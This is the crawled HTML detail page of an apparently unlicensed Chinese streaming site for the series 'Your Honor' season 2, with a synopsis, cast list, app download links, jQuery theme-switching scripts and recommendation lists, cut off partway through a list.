

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a5fe.com/neirong/86423.html
body_size: 13712
content:
<!DOCTYPE html>
<html>
<head>     
	<!-- 视频详情 -->
<title>法官大人第二季_完结 - 瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载</title>
<meta name="keywords" content="法官大人第二季,2023,英语,美国,彼得·苏列特,瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" />
<meta name="description" content="法官大人第二季 剧情:布莱恩·克兰斯顿饰演新奥尔良的一名法官，当他的儿子卷入一起有组织犯罪家庭的肇事逃逸案件时，他被迫面对自己最深刻的信念。随着复仇的风暴，谎言和欺骗威胁吞噬整个城市，迈克尔·迪西亚托面临着一系列越来越不可" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png">

<link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=16" name="skin">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=16" name="color">
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=16"></script>

<script>var maccms={"path":"","mid":"1","url":"www.a5fe.com","wapurl":"www.a5fe.com","mob_status":"1"};</script>


<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>
</head>
<body class="bstem">
        <!--顶部导航栏-->
        <div id="dhgb" class="head_box">
        <!--顶部导航栏-->
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_b" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_w" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/fenlei/1.html">电影</a>
                </li>
                                <li class="active"><a href="/fenlei/2.html">连续剧</a>
                </li>
                                <li ><a href="/fenlei/3.html">综艺</a>
                </li>
                                <li ><a href="/fenlei/4.html">动漫</a>
                </li>
                                <li ><a href="/fenlei/23.html">男人专属入口</a>
                </li>
                                <li ><a href="/new/5.html">电影资讯</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                 <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">法官大人第二季</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a>
			 </li>
			<!-- -->
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/fenlei/1.html" title="电影">
				 <i class="iconfont">&#xe64a;</i><span>电影</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn2" href="/fenlei/2.html" title="连续剧">
				 <i class="iconfont">&#xe649;</i><span>连续剧</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/fenlei/3.html" title="综艺">
				 <i class="iconfont">&#xe64b;</i><span>综艺</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/fenlei/4.html" title="动漫">
				 <i class="iconfont">&#xe630;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/fenlei/23.html" title="男人专属入口">
				 <i class="iconfont">&#xe647;</i><span>男人专属入口</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/new/5.html" title="电影资讯">
				 <i class="iconfont">&#xe648;</i><span>电影资讯</span>
				 </a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/sjys-PRO5.1.7.53.apk" title="安卓APP" target="_blank"><i class="iconimg" style="background-image: url(/template/conch/asset/img/ios_fav.png)"></i><span>安卓APP</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/dsshunjian.apk" title="电视APP" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>电视APP</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont"></i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont"></i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont"></i><span>明星</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7 mob_btnapp" href="/sjys-PRO5.1.7.53.apk" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a>
			 </li>
			 			 <div class="gggg1">
                	                       	       </div>
		 </ul>
     <!-- 分类end -->
     
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html"><span class="hot_name">无名，满江红</span></a></li>					<li><a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html"><span class="hot_name">阿凡达：水之道</span></a></li>					<li><a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name"> 流浪地球2</span></a></li>					<li><a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html"><span class="hot_name">发丘天官</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
    <div class="hot_banner ">
    <div class="bgi_box">
    	<span class="bgi" style="background-image:url(/upload/vod/20230127-8/0eac23e6948d71c9b3849a04a6d720cf.jpg"></span>
    	<span class="bgfd"></span>
    </div>
    <div class="detail_list_box">
         <div class="detail_list">
				<div class="content_box clearfix">
					<div class="content_thumb fl">											
						<a class="vodlist_thumb lazyload" href="/play/86423-1-1.html" title="法官大人第二季" data-original="/upload/vod/20230127-8/0eac23e6948d71c9b3849a04a6d720cf.jpg"><span class="play hidden_xs"></span>
						</a>								
					</div>
					<div class="content_detail content_top fl">
						<div class="pannel_head clearfix">
							<span class="text_muted pull_right hidden_xs">
								&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a>
							</span>
					        						    <span class="text_muted pull_right hidden_xs">
								<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="86423">我要收藏</a>
							</span>
														<span class="text_muted pull_right hidden_mb author@qq3626-95000">
								<a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a>
							</span>
							<h2 class="title">
								法官大人第二季							</h2>
						</div>
						<div id="detail_rating" class="fn-clear">
                             <span style="float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;color: #fff;opacity: .7;">别名：法官大人第二季 / faguandarendierji</span>
                        </div>
                    </div>
                    <div class="content_detail content_min fl">
                        <ul>	
						<li class="data">
							<span class="text_muted hidden_xs">地区：</span><a href="/vodsearch/--%E7%BE%8E%E5%9B%BD-----------.html" target="_blank">美国</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">类型：</span><a href="/vodsearch/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/vodsearch/----%E6%83%8A%E6%82%9A---------.html" target="_blank">惊悚</a>&nbsp;<a href="/vodsearch/----%E7%8A%AF%E7%BD%AA---------.html" target="_blank">犯罪</a>&nbsp;<a href="/vodsearch/----%E6%AC%A7%E7%BE%8E---------.html" target="_blank">欧美</a>&nbsp;	
							<span class="split_line"></span>
							<span class="text_muted hidden_xs">上映时间：</span><a href="/vodsearch/-------------2023.html" target="_blank">2023</a>&nbsp;						</li>
						<li class="data"><span>语言：</span><a href="/vodsearch/------%E8%8B%B1%E8%AF%AD-------.html" target="_blank">英语</a>&nbsp;						<span class="split_line"></span>
						<span>状态：</span><span class="data_style">完结</span></li>
						<li class="data"><span>导演：</span><a href="/vodsearch/-----%E5%BD%BC%E5%BE%97%C2%B7%E8%8B%8F%E5%88%97%E7%89%B9--------.html" target="_blank">彼得·苏列特</a>&nbsp;</li>
						<li class="data"><span>主演：</span>布莱恩·科兰斯顿,亨特·杜汉,霍普·戴维斯,索菲亚·布莱克-德埃利亚,小伊塞亚·维特洛克,迈克尔·斯图巴,卡门·艾乔戈,小本杰明·弗洛雷斯,罗茜·佩雷兹,玛格·马丁戴尔,艾米·兰德克,莉莉·凯,基思·马切坎扬加,安德烈·沃德·哈蒙德,吉米·坦顿,Robert,M,Castillo,Matthew,Gilmore,Chad,Governale,Scott,Green</li>
						<li class="data"><span>更新时间：</span><em>2025-03-22</em>
						</li>
						</ul>
					</div>
					<div class="content_detail content_min content_btn fl">
                        						    
<div class="playbtn o_play">
	<a class="btn btn_primary" href="/play/86423-2-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a>
</div>
						    
<div class="playbtn o_down" style="margin-right: 0;">
	<a class="btn btn_primary" href="/voddown/86423-1-1.html"><i class="iconfont">&#xe63c;</i>&nbsp;下载观看</a>
</div>


                        <div class="playbtn o_share hidden_xs">
						<a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
						<!--播放页-->
<div class="dropdown">
	<!--百度分享按钮-->
        <input class="share-none" value="2012457684" id="app_key">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">
《法官大人第二季》http://www.a5fe.com/play/86423-1-1.html		</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	
	</div>

						</div>
											</div>
				</div>
         </div>
    </div>
    </div>
    <div class="container ">
        <!---->
        <div class="left_row fl">
			<div class="pannel clearfix">
				<div class="tabs">
				  <input type="radio" id="tab1" name="tab-control" checked>
				  <input type="radio" id="tab2" name="tab-control"> 
				  <ul  class="title_nav">
					<li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li>
					<li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li>
				  </ul>
				  <div class="content">
					<section>
					  <h2>剧情介绍</h2>
						<div class="content_desc context clearfix">
							<span>诺丁山电影BryanCranstonstarsasaNewOrleansjudgewhoisforcedtoconfronthisowndeepestconvictionswhenhissonisinvolvedinahitandrunthatembroilsanorganizedcrimefamily.Asastormofvengeance,liesanddeceitthreatenstoengulftheentirecity,MichaelDesiatofacesaseriesofincreasinglyimpossiblechoicesanddiscoversjusthowfaranhonestmanwillgotosavehisson’slife.FromtheproducersofTheGoodWifeandTheNightOf.</span>
							<a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a>
						</div>
						<div class="content_desc full_text clearfix" style="display:none;">
							<span>诺丁山电影BryanCranstonstarsasaNewOrleansjudgewhoisforcedtoconfronthisowndeepestconvictionswhenhissonisinvolvedinahitandrunthatembroilsanorganizedcrimefamily.Asastormofvengeance,liesanddeceitthreatenstoengulftheentirecity,MichaelDesiatofacesaseriesofincreasinglyimpossiblechoicesanddiscoversjusthowfaranhonestmanwillgotosavehisson’slife.FromtheproducersofTheGoodWifeandTheNightOf.</span>
							<a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a>
						</div>
					</section>
					<section>
					  <h2>我要评分</h2>
						<div class="content_desc clearfix">
							<div id="rating" class="rating-list" data-mid="1" data-id="86423" data-score="4">
    <span class="label">给【<strong>法官大人第二季</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
						</div>
					</section>
				  </div>
				 </div>
			</div>


			<!-- 猜你喜欢 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/599040.html" title="破产姐妹   第二季" data-original="https://pic.wlongimg.com/upload/vod/20220102-1/2f5369f7d29dd64f5785ccf02f2ca030.webp">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i>
		<!--更新至24集完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/599040.html" title="破产姐妹   第二季">破产姐妹   第二季</a>
		</p>
		<p class="vodlist_sub">凯特·戴琳斯,贝丝·比厄,Garrett,Morris,马修·摩伊,Jonathan,Kite,詹妮佛·库里奇,瑞恩·汉森,斯蒂文·韦伯,乔纳森·克特,加勒特·莫里斯,尼克·扎诺</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/641990.html" title="继承之战第一季" data-original="/upload/vod/20250723-1/a92eb1bbfbe29bce755c87d54e0c19fd.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-07-23            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        2.0</i>
		<!--已完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/641990.html" title="继承之战第一季">继承之战第一季</a>
		</p>
		<p class="vodlist_sub">西娅姆·阿巴斯 , 布莱恩·考克斯 , 基南·卡尔金 , 阿兰·卢克 , 莎拉·斯努克 , 杰瑞米·斯特朗 , 凯莉·P·威廉姆斯 , 尼可拉斯·博朗 , 达格玛拉·多敏齐克 , 娜塔莉·戈尔德 , 阿什利·祖克曼 , 马修·麦克费登 , 帕克·索耶 , 皮特·弗雷德曼</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/564798.html" title="绿箭侠   第六季" data-original="/upload/vod/20250322-38/723f03bca4b22420aa9981dcc7a6500e.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--全23集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/564798.html" title="绿箭侠   第六季">绿箭侠   第六季</a>
		</p>
		<p class="vodlist_sub">卢靖姗,凯蒂·卡西迪,斯蒂芬·阿梅尔,乔翰·厄布,朱丽安娜·哈凯夫,迈克尔·爱默生,瑞克·冈萨雷斯,约翰·巴罗曼,柯克·埃斯沃多,薇拉·贺兰德,Rochelle·Okoye,埃文·罗德里克</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/567559.html" title="我们今后的故事" data-original="/upload/vod/20250322-41/14ffdb1c267578c645482b1c1d581e4f.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i>
		<!--全3集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/567559.html" title="我们今后的故事">我们今后的故事</a>
		</p>
		<p class="vodlist_sub">汉娜·斯托金,玛雅·米切尔,肯尼·阿佩尔,鲁迪·曼卡索,凯莉·索兰提,绢帕·苏里塔,安瓦尔·吉巴维,蕾蕾·庞斯</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/564170.html" title="哇到宝" data-original="/upload/vod/20250322-38/3ec7fb8de4c3bd9db7acc01331952e23.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i>
		<!--全20集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/564170.html" title="哇到宝">哇到宝</a>
		</p>
		<p class="vodlist_sub">徐彬,陈汉玮,翟思铭,刘怡伶,程家颉</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/566457.html" title="汉娜·蒙塔娜   第三季" data-original="/upload/vod/20250322-40/913fc9dc5028d12bd227af1b3f0505ad.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--全30集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/566457.html" title="汉娜·蒙塔娜   第三季">汉娜·蒙塔娜   第三季</a>
		</p>
		<p class="vodlist_sub">麦莉·赛勒斯,艾米丽·奥斯蒙特,米切尔·莫索,纳丁·克罗克,比利·雷·赛勒斯,德鲁·罗伊,海利·金,杰森·厄尔斯</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/630033.html" title="百变王牌第二季" data-original="/upload/vod/20250524-1/a9b1523646bdfeb9c7f9946af713da49.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-05-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i>
		<!--全13集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/630033.html" title="百变王牌第二季">百变王牌第二季</a>
		</p>
		<p class="vodlist_sub">嘉科莫·吉安尼欧缇,瓦妮莎·摩根</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/23824.html" title="老爸老妈的浪漫史 第八季" data-original="/upload/vod/20220412-3/0576ab7b9d581e8ac219c27c9fa7e8e8.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2023-02-16            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i>
		<!--已完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/23824.html" title="老爸老妈的浪漫史 第八季">老爸老妈的浪漫史 第八季</a>
		</p>
		<p class="vodlist_sub">乔什·拉德诺,尼尔·帕特里克·哈里斯,杰森·席格尔,寇碧·史莫德斯</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 猜你喜欢 -->
			<!-- 相关推荐 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/675501.html" title="神探特伦特第四季" data-original="/upload/vod/20260107-1/df9b620384aea4f51500100884fa5ac3.png">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
